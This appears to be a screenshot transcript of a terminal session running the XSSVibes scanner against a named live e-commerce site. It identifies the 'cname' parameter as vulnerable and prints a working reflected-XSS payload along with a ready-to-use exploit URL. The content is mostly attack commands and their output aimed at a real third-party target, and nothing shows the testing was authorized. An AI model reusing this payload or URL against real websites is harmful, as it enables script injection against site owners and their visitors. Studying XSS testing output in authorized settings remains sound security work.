 cyberghost@cybergh0st: ~
cyberghost@cybergh0st: ~/xs
┌──(cyberghost㉿cybergh0st)-[~/xss_vibes]
└─$ python3 main.py -u "https://www.juambert.top/products.aspx?cname=puma+world+cat&cid=60"
XSSVIBES
#Harmonizing Web Safety
#Author: Faiyaz Ahmad
[+] TESTING https://www.juambert.top/products.aspx?cname=puma+world+cat&cid=60
[+] 2 parameters identified
[+] Testing parameter name: cname
[+] > is reflecting in the response
[+] ' is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response
[+] / is reflecting in the response
[+] ; is reflecting in the response
[+] Testing parameter name: cid
[+] FUZZING HAS BEEN COMPLETED
[+] LOADING PAYLOAD FILE payloads.json
[+] VULNERABLE: https://www.juambert.top/products.aspx?cname=puma+world+cat&cid=60
PARAMETER: cname
PAYLAOD USED: "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
https://www.juambert.top/products.aspx?cname="onclick=prompt(8)><svg/onload=prompt(8)>"@x.y&cid=60
┌──(cyberghost㉿cybergh0st)-[~/xss_vibes]
└─$
Search
26°
ENG
IN
00:07
19-09-2023
6